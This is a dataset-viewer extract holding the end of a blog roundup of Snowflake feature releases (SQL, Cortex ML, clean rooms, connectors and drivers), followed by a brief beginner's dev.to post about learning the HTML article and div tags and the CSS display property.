- Improved object replication, Reduces the time spent in the SECONDARY\_UPLOADING\_INVENTORY and SECONDARY\_DOWNLOADING\_METADATA phases of a refresh operation by optimizing the synchronization of some objects and the authorization mechanism for replication operations
- Reduced the latency for loading most Parquet files by up to 50% when the file format option, USE\_VECTORIZED\_SCANNER, is set to TRUE
- Improved evaluation of aggregations so they are made at more intermediate join trees
- Improved query execution times for queries that spend a significant amount of time communicating across virtual warehouse nodes
- Improved top-k pruning for LIMIT and ORDER BY queries, reduces execution time for top-k queries due to fewer scanned files and file header reads
- Improved join order decisions by calculating selectivity estimates with more granularity, reduces compilation time and query execution time by calculating selectivity estimates at the micro-partition level
- Faster loading time for Python, improves performance for Streamlit in Snowflake apps (including Streamlit apps within a Snowflake Native App), Python worksheets, Python UDFs, and stored procedures in Python
#### Organization Updates
- Preview: allows you to gain organization-level insights into the cost of using Snowflake, including: current contract, balance, accumulated cost of Snowflake usage since the start of the contract, monthly spend for org, consumption of each account
#### SQL Updates
- GA: Email notification integrations no longer limited to 10, no more limits per account
- GA: UNPIVOT supports rows with NULLs in results, use the { INCLUDE | EXCLUDE } NULLS option in an UNPIVOT subclause to specify whether to include rows with NULLs in the results
- GA: Using the TABLE keyword as an alternative to SYSTEM$REFERENCE and SYSTEM$QUERY\_REFERENCE, TABLE keyword to get a reference to a table, view, secure view, or query
- Preview: CREATE OR ALTER TABLE and CREATE OR ALTER TASK, combine the functionality of the CREATE command and the ALTER command
- General Availability: Dynamic pivot, Use the ANY keyword or a subquery in the PIVOT subclause instead of specifying the pivot values explicitly
- General Availability: UDFs now support structured data types when created in Java, Python, and Scala
- Preview: Jinja2 template support for EXECUTE IMMEDIATE FROM, generate and execute SQL scripts using a Jinja2 template file
#### Machine Learning Updates (Cortex and ML)
- GA: Snowflake Model Registry, allows you to securely store, manage, and use ML models in Snowflake, and the registry supports the most popular types of Python ML models
- GA: Cortex LLM Functions, instant access to industry-leading LLMs, including Snowflake Arctic, llama3, reka, mistral, gemma, e5, includes functions COMPLETE, EXTRACT\_ANSWER, SENTIMENT, SUMMARIZE and TRANSLATE
- Preview: New model for vector embedding, snowflake-arctic-embed-m model available for text embedding tasks
- Preview: Document AI, intelligent document processing (IDP) workflows within Snowflake by extracting information from documents, such as invoices or contracts, and directly applying it to operational workflows — available on AWS and Azure
- GA: Simpler SQL for storing results from ML functions, can now call the Forecast and Detect Anomalies ML Functions directly in the FROM clause of a SELECT statement
- Preview: Snowflake ML Classification, new features for timestamp and high-cardinality features and labels, this changes new ML results even in the same training data
#### Data Clean Rooms Updates
- GA: Tracing user activity in the web app, administrators can attribute activity in the web app to specific users
- GA: Multi-provider clean rooms via Developer APIs, consumers can use the developer API to run an approved workload across multiple clean rooms, which lets them gain insights from datasets from more than one provider in the same analysis
- GA: Additional supported regions, Europe (all clouds) and GCP, NA
- GA: Support for views in the web app, providers and consumers can use the web app to link views, materialized views, and secure views
- GA: Clean room customizations for identity & activation, providers can customize which activation, identity, and data provider partners display as options within a clean room
- GA: Custom template enhancements, enhancements to the process of creating a user interface
#### Data Pipelines/Data Loading/Unloading Updates
- General Availability: New Parquet file format option USE\_VECTORIZED\_SCANNER, new file format option
#### Open-Source [Updates](https://developers.snowflake.com/opensource/)
- terraform-snowflake-provider 0.91.0 (snowflake\_grant\_application\_role resource, datasource database role, documentation, bump packages, and bugs)
- Streamlit releases 1.34.0 and 1.35.0 ([https://github.com/streamlit/streamlit/releases](https://github.com/streamlit/streamlit/releases))
#### Security Updates
- Tri-Secret Secure self-registration, self-registration process for customer-managed keys (CMKs)
#### Iceberg Table Updates
- GA: Replace invalid UTF-8 characters in Iceberg tables
- GA: Structured type evolution
- GA: Set a storage serialization policy
- GA: Change ALLOW\_WRITES to FALSE for external volumes
- GA: New ICEBERG\_ACCESS\_ERRORS view
#### Client, Drivers, Libraries and Connectors Updates
#### **_New features:_**
- Snowflake Connector for Google Analytics Raw Data 1.0.0 (procedure PUBLIC.UPDATE\_CONNECTION allows re-authenticating a running connector, automatically re-enable their related Google Analytics properties for ingestion at reinstall)
- Snowflake Connector for Google Analytics Raw Data 1.1.0 (behaviour, disabling property which is ingesting incremental intraday data will remove currently ingested day if ingestion was not fully completed)
- Snowflake Connector for Google Analytics Raw Data 1.1.1 (the UPDATE\_CONNECTION\_CONFIGURATION procedure)
- Snowflake Connector for Google Analytics Raw Data 1.2.0 (healthcheck task to all connector instances)
- Snowflake Connector for ServiceNow V2 5.2.0 (ptional table\_name and sys\_id arguments to FINALIZE\_CONNECTOR\_CONFIGURATION to help in journal table validation)
- Go Snowflake Driver 1.10.0 (support for structured types (structured objects, arrays, and maps, option to skip driver registration during startup, added the SECURITY.md file so customers can review Snowflake’s security policy, and ability to set custom logger fields)
- Go Snowflake Driver 1.10.1 (Upgraded AWS SDK dependencies, automatic password masking in logs, DisableSamlURLCheck parameter to disable SAML URL checks, support for binding semi-structured types, decreased the number of retries to OCSP, OcspMaxRetryCount and OcspResponderTimeout variables to define the OCSP maximum retry count and timeout)
- Ingest Java SDK 2.1.1 (more detailed error messages for the INVALID\_CHANNEL error, support for external OAuth 2.0)
- Node.js Driver 1.11.0 ( disableSamlURLCheck parameter to disable SAML URL checks, representNullAsStringNull configuration parameter to specify how the fetchAsString method returns null values. When disabled, fetchAsString returns null values as NULL instead of as the string, “NULL”, released Snowflake’s official d.ts type declaration file to support TypeScript users, removed the following unused dependencies: agent-base, debug, and extend)
- ODBC Driver 3.3.1 (Updated the following library versions: arrow from 0.17.1 to 15.0.0, aws sdk from 1.3.50 to 1.11.283, curl from 8.6.0 to 8.7.1)
- Snowpark ML 1.5.1 (new Model Registry features:log\_model, get\_model, and delete\_model methods now support fully-qualified names, new modeling features: use an anonymous stored procedure during fitting, so that modeling does not require privileges to operate on the registry schema. Call import snowflake.ml.modeling.parameters.enable\_anonymous\_sproc to enable this feature)
- Snowpark ML 1.5.0 (model Registry behavior changes: The fit\_transform method can now return either a Snowpark DataFrame or a pandas DataFrame, matching the kind of DataFrame passed to the method, the fit\_transform method can now return either a Snowpark DataFrame or a pandas DataFrame, matching the kind of DataFrame passed to the method)
- Snowpark Library for Python 1.18.0 (support for DataFrame.pivot\_table with no index parameter and with the margins parameter, signature of DataFrame.shift, Series.shift, DataFrameGroupBy.shift, and SeriesGroupBy.shift to match pandas 2.2.1. Snowpark pandas does not yet support the newly-added suffix argument or sequence values of periods, re-added support for Series.str.split, lots of local testing updates and bug fixes)
- Snowpark Library for Python 1.17.0 (support to add a comment on tables and views using the functions listed below:DataFrameWriter.save\_as\_table,DataFrame.create\_or\_replace\_view,DataFrame.create\_or\_replace\_temp\_view,DataFrame.create\_or\_replace\_dynamic\_table, lots of local testing updates and bug fixes)
- Snowpark Library for Python 1.16.0 (snowflake.snowpark.Session.lineage.trace to explore data lineage of Snowflake objects, support for registering stored procedures with packages given as Python modules, support for structured type schema parsing)
- Snowflake CLI 2.3.0 (added the --info option for the snow command to display the configured feature flags, added the -D/--variable option to the snow sql command to support variable substitutions in SQL input (client-side query templating), support for full-qualified stage names in snow stage and snow git execute commands, ability to specify files and directories as arguments for the snow app deploy <some-file> <some-dir> command, new options to the snow app deploy command:--recursive to sync all files and subdirectories recursivel, --prune to delete specified files from the stage if they don’t exist locally, optimized the Snowpark dependency search to reduce the size of .zip artifacts and the number of Anaconda dependencies for Snowpark projects, improved error messages for a corrupted config.toml file)
- JDBC Driver 3.16.1 (the disableSamlURLCheck parameter to disable SAML URL checks)
#### **_Bug fixes:_**
- SnowSQL 1.3.0 (Behavior Change Release-change the SnowSQL 1.3.0 release disabled automatic upgrades, disabled automatic updates to fix an issue where expired S3 licenses caused SnowSQL to fail, issue where the lack of permission to create log directory aborted SnowSQL, issue that endpoint is not created correctly when connecting to China deployment)
- Snowflake Connector for Google Analytics Raw Data 0.19.2 (issue with refreshing OAuth access tokens that was causing long-running ingestions to fail)
- Snowflake Connector for Google Analytics Raw Data 1.0.0 (connector now have a fixed set of properties, mostly related to AUTOCOMMIT and date-time formats, required for these tasks to work correctly)
- Snowflake Connector for Google Analytics Raw Data 1.0.1 (Dispatcher task was adjusted to never automatically suspend, Ingestion worker tasks have prolonged timeout to 6h hours. This will override account level parameter settings)
- Snowflake Connector for Google Analytics Raw Data 1.1.0 (Fixed issue with Pausing/Resuming Connector which left Connector state in intermediate state PAUSING/ STARTING)
- Snowflake Connector for Google Analytics Aggregate Data 1.0.1 (connector could enter an inconsistent state during pausing or resuming)
- Snowflake Connector for ServiceNow V2 5.2.0 (Improve URL validation in SET\_CONNECTION\_CONFIGURATION to support custom ServiceNow® domains)
- Snowflake Connector for ServiceNow V2 5.3.0 (Fix handling the null value of the journal\_table property in the object passed to the FINALIZE\_CONNECTOR\_CONFIGURATION procedure. The journal\_table parameter can now also be skipped)
- Go Snowflake Driver 1.10.0 (closing the error channel twice when using async mode, race condition when accessing temporal credentials)
- Go Snowflake Driver 1.10.1 (exposed objects in Arrow batches mode, extracting account names when using key-pair authentication)
- Ingest Java SDK 2.1.1 (upgraded several dependencies, including vulnerability fixes, issue where HTTP connections are leaked due to error responses, relaxed the file size constraints to deal with issues where longer client flush lags produce larger files)
- Snowpark ML 1.5.0 (Model Registry bug fixes: fixed the “invalid parameter SHOW\_MODEL\_DETAILS\_IN\_SHOW\_VERSIONS\_IN\_MODEL” error)
- Snowpark ML 1.5.1 (Model registry bug fixes: issue with loading older models)
- Snowpark Library for Python 1.18.0 (mixed columns for string methods (Series.str.\*))
- Snowpark Library for Python 1.16.0 (bug where, when inferring a schema, single quotes were added to stage files that already had single quotes)
- Snowflake Connector for Python 3.10.1 (incorrect error log message that could occur during arrow data conversion)
- Snowflake CLI 2.4.0 (Added the --cascade option to snow app teardown command that automatically drops all application objects owned by an application, added external access integration to snow object commands, added aliases for snow object list, describe, and drop commands for the following:snow stage for stages,snow git for git repository stages,snow streamlit for Streamlit apps,snow snowpark for Snowpark Python procedures and functions,snow spcs compute-pool for compute pools,snow spcs image-repository for image repositories,snow spcs service for services, added the following support to the snow sql command: works with the snowflake.yml file. The variables defined in the new env section of snowflake.yml can be used to expand templates, allows executing queries from multiple files by specifying multiple -f/--file options, added support for passing input variables to the snow git execute and snow stage execute commands, added the following snow cortex commands to support [Snowflake Cortex](https://docs.snowflake.com/en/user-guide/snowflake-cortex/overview):complete: Generates a response to a question using your choice of language model,extract-answer: Extracts an answer to a given question from a text document,sentiment: Returns a sentiment score for the given English-language input text,summarize: Summarizes the given English-language input text, translate: Translates text from the indicated or detected source language to a target language, added tab-completion for snow commands, dded the following improvements: executing the snow command with no arguments or options now automatically displays the command-line help (as in snow --help), improved support for quoted identifiers)
- Snowflake CLI 2.3.1 (bugs in the source artifact mapping logic for Snowflake Native Apps)
- Snowflake CLI 2.3.0 (issue with the snow app commands that cause files to be re-uploaded unnecessarily, issue where the snow app run command did not upgrade an application when the local state and remote stage are identical, issue with handling the stage pat separators on Windows)
- Snowflake Connector for Kafka 2.2.2 (issue where the staged files are not cleaned up properly)
- Node.js Driver 1.11.0 (issue with millisecond precision, issue with creating paths on Windows when using the PUT command)
- JDBC Driver 3.16.1 (issue with choosing S3 regional URL domain base on the region name, issue related to nested paths in Windows when parsing client configurations, issue with the getObject method for arrays in JSON, fixed a casting issue with a MapVector)
- Snowpark Library for Scala and Java 1.12.1 (fixed “Dataframe alias doesn’t work in the JOIN condition”)
### Conclusion
Check out how many features arrived at General Availability and continues to extend everywhere. Clearly the focus was on making everything in Snowsight and many of the Cortex and Snowflake ML into everyone hands, including vector data type. Things of notes is Trust Center and Triggered tasks. I am looking forward to writing about some these.
I hope you continue to enjoy these articles.
I am Augusto Rosa, VP of Engineering for Infostrux Solutions. Snowflake Data Super Hero and SME. Thanks for reading my blog post. You can follow me on [LinkedIn](https://www.linkedin.com/in/augustorosa/).
Subscribe to Infostrux Medium Blogs [https://medium.com/infostrux-solutions](https://medium.com/infostrux-solutions) for the most interesting Data Engineering and Snowflake news.
#### Sources:
- [https://docs.snowflake.com/en/release-notes/new-features](https://docs.snowflake.com/en/release-notes/new-features)
* * * | kiniama |
1,873,783 | Day 2 | on the second day I learned about the <article> tag and CSS in creating coffee menus, learned... | 0 | 2024-06-02T15:31:13 | https://dev.to/han_han/day-2-2f26 | webdev, 100daysofcode, html, css | on the second day I learned about the `<article>` tag and CSS in creating coffee menus, learned about `<div>` which is a lot of properties that need to be changed in arranging a menu and I also learned about `display` for manipulating a property in html such as `inline-block` , `block`, and `inline` | han_han |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.